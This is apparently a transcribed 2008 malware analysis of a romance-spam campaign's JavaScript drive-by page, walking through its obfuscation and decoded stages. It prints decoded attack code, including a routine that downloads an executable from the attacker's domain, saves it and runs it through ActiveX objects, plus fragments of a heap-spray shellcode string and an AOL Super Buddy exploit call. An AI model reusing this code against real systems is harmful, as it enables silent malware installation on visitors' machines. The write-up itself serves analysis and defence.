Exploration of a JavaScript Malware Delivery Vehicle
←
→
Page content transcription
If your browser does not render page correctly, please read the page content below
This work is licensed under the Creative Commons Attribution-Noncommercial-No Derivative Works 3.0 United
States License. To view a copy of this license, visit http://creativecommons.org/licenses/by-nc-nd/3.0/us/ or send a
letter to Creative Commons, 171 Second Street, Suite 300, San Francisco, California, 94105, USA.
Exploration of a JavaScript Malware Delivery Vehicle
Danny Goodman
spamwars.com and dannyg.com
July 2, 2008
For many years, malware delivery vehicles (primarily email messages with or without
attachments) have played on the human desire to be loved. Let’s face it, isn’t it exciting
to believe that you have a secret admirer out there someplace? The malware people know
this, and use that fact as a way to break through human-powered barriers that recipients
might otherwise throw in their way.
In late June 2008, a suspicious email message arrived here. It’s Subject: line read “Can’t
stay away from you,” and the message body was only one sentence: “My heart beats just
for you” followed by a URL to a domain name that included the word “love.” In
succeeding days, additional messages arrived with similarly affectionate subjects and
messages. As one domain was suspended, new ones popped up to take its place.
Visiting the page at the destination of the any of the links could spell disaster for
Windows users, particularly those running Internet Explorer that isn’t locked down, and
especially to those running unpatched versions of Windows. To the typical visitor, the
page appeared as the one shown in Figure 1.
1JavaScript Malware Delivery Danny Goodman
Figure 1. Visitor’s-eye view of makinglovedirect.com.
Note the bottom image, which claims that the site is “powered by” 123greetings.com —
as far as I can tell, a legitimate electronic greeting card firm. I’ll come back to that in a
moment.
What you can’t tell from Figure 1’s static screen capture is that the image at the top of the
page flashes the red border and red “x” icon as an animated .gif image, in an annoying
throbbing look. Clicking on the image or on the “click here” text link would download
two different executable files. But those files are not the focus of this document.
Unseen to the naked eye is an invisible element that runs a ton of JavaScript
whose goal is to load additional software onto a vulnerable PC. The iframe element
delivers a classic “drive-by” attack, so-called because all actions occur just by visiting the
page, requiring no further action by the victim. The author of the scripting went to some
lengths to obfuscate the code, using multiple techniques that are intended to deter the
curious from seeing what’s going on and to prevent content-sniffing web site blocking
software (operating on many corporate networks) from recognizing potentially malicious
code. As is the case with every JavaScript obfuscation trick I’ve encountered, however,
the “secret decoder ring” must be included with the code in order for the browser to
execute the deciphered scripts. Thus, I could examine what the programmer had up his
sleeve.
I. Stage One: The Delivery
Let’s begin this exploration by viewing the HTML source code (Listing 1) for the site
whose page is shown in Figure 1.
July 2, 2008 2JavaScript Malware Delivery Danny Goodman
Listing 1. HTML code for makinglovedirect.com
Free I Love You Ecards, I Love You Greeting Cards, I Love You Greetings, Cards,
ecards, egreetings
Who is loving you? Do you want to know? Just
click here and choose either "Open" or
"Run".
I’m not clear about the author’s motivation, but the and two tags are
ripped off directly from 123greetings.com’s home page. It’s not like this phony page and
domain is going to live long enough to be cataloged by search engines. Nor do users
typically view tags. Whatever.
The glowing red image (winner.gif) is, in fact, a joke. Every visitor is the lucky 10,000th
visitor. Clicking anywhere on the image (not just on the button-looking area) causes the
file winner.exe to be downloaded to your PC. If an unsuspecting user sees a file named
“winner.exe” on the Desktop (or wherever downloads go), he or she will certainly
double-click it to see what they’ve won (an all-expenses-paid trip to Botville).
Similarly, clicking on “click here” in the text loads a different executable file, named
mylove.exe. And isn’t the malware author kind to supply instructions on how to open the
file!
My main focus here, however, is the green-highlighted code in Listing 1. This little bit of
code creates an invisible iframe element, which loads whatever the ind.php program on
the server supplies. An iframe element renders HTML and associated code (such as
JavaScript) just as if it were a separate browser window. The element doesn’t have to be
visible to carry out the normal rendering. The ind.php program from the first site I
investigated delivered the HTML shown in Listing 2 to the iframe. I have formatted the
code to make it more recognizable to scripters.
July 2, 2008 3JavaScript Malware Delivery Danny Goodman
Listing 2. Code from ind.php, formatted for your reading enjoyment
function TeIwK39W53Apu(key,pt){
s=new Array();
for(var i=0;iJavaScript Malware Delivery Danny Goodman
The code consists of a common tag defining the content type, preceded by one
tag. At first glance, you might think that the author has chosen nonsensical
names for the two JavaScript functions. In truth, the “author” of the code is the ind.php
program, which assembles the code with entirely different function names and string
encoding for each retrieval. Although I’ll be referring to the function names shown in
Listing 1, be aware that they will probably not be repeated in any future download of the
data.
The bottom function, VSysBKbj(), begins by stripping non-base64 character set
characters from whatever text had been passed to the function. The remainder decodes
base64 data. If the atob() global function is supported (as it is in Mozilla), it uses that
built-in function; otherwise a more manual conversion runs. In any event a “decoded”
string is returned by the VSysBKbj() function.
Now we come to the TeIwK39W53Apu() function. This function expects two strings as
parameters. The first, key, is used as a type of decoding key that helps convert the string
passed to the pt parameter variable into source code that is renderable by a browser
window (or, in this case, iframe). Such keys tend to be used to provide (ultimately)
numerical offsets that the decoder uses to cherry pick characters from the larger data
string for reassembly into meaningful text. Readers who are more cipher-literate than I
am may recognize the bit-shifting and character-hopping techniques used here. The
malware author has gone to great lengths to reassemble text from a data string that had
been preprocessed through equally tortuous means to encode the data in the first place.
The two above functions are invoked automatically as the code in Listing 1 loads into the
iframe element. A document.write() method invokes the functions, passing a short
string as a key (which is also preliminarily processed through the base64 conversion
function) and a string consisting of 18,868 characters (the counts vary with each serving
of the data, as this data, too, is written on the fly when requested by a victim’s browser).
The schematic of the document.write() method call is as follows:
document.write(decode(base64Convert("keystring"),
base64Convert("datastring")));
I should tell you that the results of the base64 conversion on the 18,868-character string
supplied in the code is not humanly readable. In other words, I believe the author uses the
base64 conversion to perform some additional encoding before passing those results to
the real decoding function, TeIwK39W53Apu().
What I take away from the Stage One analysis is that the programmer has built what I
call a “meat grinder” program. He starts with the decoded string content that he
ultimately wishes to be written to the current iframe page. His meat grinder then performs
multiple encoding processes on that string with a randomized key to generate the 18K
data string. The key string and data string are then embedded within a scripting template
that is fixed except for the function names, which are substituted with each assembly.
That is, perhaps, a lot of work to create such a PHP program, but once in place, it runs on
autopilot.
July 2, 2008 5JavaScript Malware Delivery Danny Goodman
II. Stage Two: The Decoded Results
Not surprisingly, the result of the decoding process — the “stuff” that actually gets
appended to the main document by virtue of the document.write() method — is more
scripting. The output consists of two tag sets, an unnecessary division as far as
I can tell. The division, however, helps me split my discussion into two parts, which I’ll
call Stages 2.1 and 2.2.
A. Secondary Obfuscation
Before I get to the specifics, I want to point out a scripting obfuscation technique that is
employed heavily in this code. The author tries to hide method parameter strings with the
aid of regular expression replacements. For example, consider the following statement as
delivered by the decoder:
var VhlzJEKRlvCYesf =
document.createElement("dERE6tfmowgQVKvO1C4tz8xySJ1hbject".
replace(/dERE6tfmowgQVKvO1C4tz8xySJ1h/ig, "o"));
At first glance, this might look a bit harrowing. But it’s not that tricky after all. The
variable name is a bunch of nonsensical case-sensitive characters strung together in an
attempt to be like nothing seen before. To the right of the assignment operator (=) is the
W3C DOM standard document.createElement() method call, followed by seemingly
gibberish text, but with a string object replace() method and a regular expression
(between the forward slashes, plus the ig modifiers). All that’s going on here is that
whatever sequence of characters to the left of the .replace() method call exactly
matches the sequence of characters in regular expression text is replaced en masse by the
character “o.” Thus, when the above statement runs, it evaluates to:
var VhlzJEKRlvCYesf = document.createElement("object");
When applied to statement after statement, it might make a script reader’s eyes glaze
over, when, in truth, this technique is incredibly easy for a human to decode. That’s true
even when the statement performs multiple (i.e., global) replacements and a dummy
replacement on an empty string, such as:
var NknOUUaTGunmGbyZiIFLV =
VhlzJEKRlvCYesf.CreateObject("vEflhFkYJgc5u9dbCyecIczDTh6qJxsxvEflhFkYJgc5u9dbCyecIc
zDTh6qJxl2.xvEflhFkYJgc5u9dbCyecIczDTh6qJxlhttp".replace(/vEflhFkYJgc5u9dbCyecIczDTh6qJx
/ig, "m"),"".replace(/jbywfWFgD1le38UWBwdjSTBRYtVvuX/ig, ""));
becoming:
var NknOUUaTGunmGbyZiIFLV = VhlzJEKRlvCYesf.CreateObject("msxml2.xmlhttp");
Unlike the first stage download, which is delivered with different variable names, key
strings, and data strings with each transmission, the content of the second stage—the
decoded content—appears to be the same with each delivery. For example, the regular
expression replacement gibberish strings do not appear to vary with each delivery.
B. Stage Two Point One
Listing 2 shows the contents of the first tag set for the second stage delivery
after all of the string replacements are made. In other words, Listing 2 shows what gets
evaluated by the iframe element.
July 2, 2008 6JavaScript Malware Delivery Danny Goodman
Listing 2. Stage 2.1 JavaScript code
lqzAKOJZZpHZRkPHxsiABeiKqnPPBk();
function lqzAKOJZZpHZRkPHxsiABeiKqnPPBk() {
var VhlzJEKRlvCYesf = document.createElement("object");
VhlzJEKRlvCYesf.setAttribute("id"),"VhlzJEKRlvCYesf");
VhlzJEKRlvCYesf.setAttribute("classid",
"clsid:bd96c556-65a3-11d0-983a-00c04fc29e36");
try {
var NknOUUaTGunmGbyZiIFLV = VhlzJEKRlvCYesf.CreateObject("msxml2.xmlhttp");
var KrytnCEpReXfnXjAV = VhlzJEKRlvCYesf.CreateObject("shell.application");
var rMGYcBLEtddtWeZQPQrTEYxb = VhlzJEKRlvCYesf.CreateObject("adodb.stream");
try {
rMGYcBLEtddtWeZQPQrTEYxb.type = 1;
NknOUUaTGunmGbyZiIFLV.open("GET",
'http://makinglovedirect.com/load.php?bof',false);
NknOUUaTGunmGbyZiIFLV.send();
rMGYcBLEtddtWeZQPQrTEYxb.open();
rMGYcBLEtddtWeZQPQrTEYxb.Write(NknOUUaTGunmGbyZiIFLV.responseBody);
var DbUqLBXZqcjMlElpODgSQaA = ".//..//gILUGJuFqG.exe";
eval(rMGYcBLEtddtWeZQPQrTEYxb.savetofile(DbUqLBXZqcjMlElpODgSQaA, 2));
rMGYcBLEtddtWeZQPQrTEYxb.Close();
}
catch(iBgPeYAxSkozwNimpNtBuQGLl) {}
function PSsYbLwkezdtQgTmEgWYlv(){
var req = new ActiveXObject("Microsoft.XMLHTTP");
req.open("GET", "load.php?mdac=" + Math.random());
req.send(null);
}
try {
eval(KrytnCEpReXfnXjAV.shellexecute(DbUqLBXZqcjMlElpODgSQaA));
if(shellexecute=true) {
PSsYbLwkezdtQgTmEgWYlv();
}
}
catch(iBgPeYAxSkozwNimpNtBuQGLl){}
}
catch(iBgPeYAxSkozwNimpNtBuQGLl){}
}
A lot is going on here, with some services being used to assist with the exploitation of
others. Don’t let the long gibberish function and variable names get in the way of
understanding the sequence. And, before you ask, the above code doesn’t give anything
away to wannabe crooks. The real damage is performed by the executable data that is
loaded via the conduits shown in Listing 2.
The function begins by creating an object element whose class ID is that of Microsoft’s
Remote Data Service RDS.DataSpace object. From what I understand from Microsoft’s
developer documentation, an RDS.DataSpace object allows one to create proxies of
lower-level objects, thus providing script access to those objects (assuming the security
settings also allow such access). In Listing 2, the RDS.DataSpace object creates three
such proxies:
• msxml2.xmlhttp (a component for Ajax operations)
• shell.application
• adodb.stream
July 2, 2008 7JavaScript Malware Delivery Danny Goodman
Each of these proxies then plays its role in a ballet of interlaced activities:
1. The “Ajax” object retrieves the content of the load.php program from the current site.
2. The retrieved content—the text (not XML) version, presumably binary data—is written to the
adodb.stream object.
3. The adodb.stream object saves its binary contents as an executable file named gILUGJuFqG.exe.
4. The shell.application object launches the executable file.
5. Using an ActiveX version of Microsoft’s XMLHTTPRequest object (used in Ajax), the script
requests a file named load.php, passing a random number as a parameter—probably for no other
purpose than allowing the server to record the IP address of the newly infected PC (the script does
nothing with the response content).
It was the inclusion of the explicit domain name in this second-stage code that alerted me
to the possibility of a meat grinder being used to generate the code. I expected more than
one domain name to be used in this campaign (an expectation that was instantly met), and
I doubted the programmer would bother manually creating an encoded version of the data
for each domain. Far better to let his meat grinder read the current domain and generate
the code automatically.
Although the code in Listing 2 implements try-catch exception handling, it does
nothing in the case of an exception. The catch parameter variable (another one of those
nonsensical name) is never referenced.
Finally, inside the last try construction is an if condition that always evaluates to true.
The programmer isn’t using the normal == operator to test for equality. Instead the
statement inside the parentheses executes to assign true to a global variable named
shellexecute. This variable is not referenced in any of the code in the second stage.
Perhaps some further code loaded by a payload later on refers to this variable, indicating
that the .exe file has been launched.
C. Stage Two Point Two
The second script tag set contains scripts that attempt to exploit a cornucopia of
vulnerabilities in Internet Explorer, Windows, and third-party software. As far as I know,
most, if not all, of these have been patched, but I will still be intentionally vague on some
details at the binary data level.
The first block of code in Stage 2.2 attempts to exploit a memory heap overflow issue,
wherein a small chunk of executable code is appended to otherwise normal data. The
executable code gets placed in a portion of memory that is executed by other means.
The bulk of this code is an assignment of a very long string (with a recognizable repeated
pattern) to a variable named Shellcode. This assignment statement utilizes a
combination of the regular expression replacement technique described earlier and URL
encoding. For example, here’s an edited segment:
var Shellcode =
unescape("vZU9vVu4LCKI1n9bs4H4P2Osk7vWHu4343vZU9vVu4LCKI1n9bs4H4P2Osk7vWHu4343vZU9vVu
4LCKI1n9bs4H4P2Osk7vWHu0.replace(/vZU9vVu4LCKI1n9bs4H4P2Osk7vWH/ig, "%"))
The replace() method evaluates to URL-encoded characters:
%u4343%u4343%u0
July 2, 2008 8JavaScript Malware Delivery Danny Goodman
Running that string through the unescape() function converts URL-encoded data to
binary data, now preserved in the Shellcode variable. Interestingly, this programmer
appends some unobfuscated URL-encoded data to the Shellcode variable assignment
(i.e., not part of the replace() mechanism). Perhaps these are the primary operative
bytes of the overflow exploit.
The actual data assignment to Shellcode is fairly large in JavaScript terms, ultimately
creating a 6924-byte chunk of binary data. But then this sequence is put through a
function that acts as a photocopying machine to explode the length of this string to
millions of bytes (security researchers may recognize the sprayslide variable name,
which the programmer of this particular exploit tries to disguise only minimally). These
humongous strings are then stuffed into a JavaScript array.
Next comes a series of functions that trigger a variety of exploits against vulnerabilities,
not all of which are attributable to Microsoft. These functions are designed to run as a
sequence of actions. Each function contains a setTimeout() method call to trigger the
next one once the current processing has completed—preventing one function from
stepping on another. Other than repeated use of the regular expression replace()
obfuscation, these functions are quite clear as to their operation and purpose. For
example, the function that attempts to exploit a former hole in AOL’s Super Buddy Icons
software is shown (after regular expression replacement) in Listing 3.
Listing 3. Decoded version of the startSuperBuddy() function
function startSuperBuddy(){
try {
var buddy = new ActiveXObject("Sb.SuperBuddy.1");
if (buddy){
buddy.LinkSBIcons(0x0c0c0c0c);
}
}
catch(e) {}
setTimeout('startAudioFile()', 2000);
}
There isn’t much need to show the details of all of these similar functions. I will simply
let the names of the functions and the programs with which they are associated reveal
what they may about their purposes:
startCrControlRange() Internet Explorer DOM
startSuperBuddy() AOL Super Buddy Icons
startAudioFile() NCTAudioFile2
startGOM() Gretech Online Movie Player
startRealPlayer() RealAudio Player
startWVF() Internet Explorer WebViewFolderIcon
startBaiduBar() Baidu adware browser bar
Beginning with startSuperBuddy(), each of these functions creates an object element
(with a specific class ID) and/or loads an ActiveX object, passing data along the way that
triggers the exploit associated with that object. Such sequences of attacks are not new. A
July 2, 2008 9JavaScript Malware Delivery Danny Goodman similar multi-pronged attack was detailed in a 2007 report by Phil Wallisch, published by the SANS Institute (https://www2.sans.org/reading_room/whitepapers/malicious/ 2049.php). III. Conclusion Although I do not examine every JavaScript-based exploit that comes before me,my long association with JavaScript peaks my curiosity to see what the kids are up to every now and then. It doesn’t take much Googling to find code snippets for practically every exploit attempted in Stage Two of this particular drive-by attack. In fact, I see nothing startlingly new in the JavaScript code that is delivered in either stage. Although in previous years I have seen cases in which encoded text and its decoding key were written on the fly with each download, the lengths to which this malware provider appears to preprocess and randomize the Stage Two output is worth noting. I don’t know, however, whether the code in that ind.php program is something that the malware distributor devised, if it might be part of someone else’s kit, or if it came into being as a result of an advanced computer science class project. Most of the vulnerabilities under attack in this combined malware distribution had been patched from 2005 through 2007. According to a new paper published by ETH in Zurich (http://www.techzoom.net/insecurity-iceberg), more than half of the world’s Internet Explorer users are running outdated versions, which could be susceptible to these “old” exploits. JavaScript-based attacks may no longer be the most advanced vectors, but it’s clear that malware distributors have not given up on scripting as a way to your PC’s heart. If you have additional information or corrections that should be incorporated into this document, please use the contact form at http://spamwars.com/contact.html to let me know. July 2, 2008 10
You can also read